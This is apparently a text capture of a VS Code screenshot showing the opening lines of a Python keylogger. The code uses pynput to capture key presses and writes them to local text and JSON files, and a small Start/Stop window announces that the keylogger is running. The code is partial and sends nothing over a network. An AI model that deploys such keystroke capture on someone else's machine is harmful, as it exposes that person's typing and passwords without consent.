 File Edit Selection View Go Run ···
EXPLORER ···
NEW FOLDER (2)
{} key_log.json
keylogger.py
keylogger.py
keylogger.py > {} tk
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\psv102\Desktop\New folder (2)> & 'c:\Users\psv102\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\psv102\.vscode\extensions\ms-python.debugp
y-2024.2.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '50379' '--' 'c:\Users\psv102\Desktop\New folder (2)\keylogger.py'
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS
0 0 0 SonarLint focus: overall code
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier
25°C Partly sunny
ENG
IN
10:47 AM
3/26/2024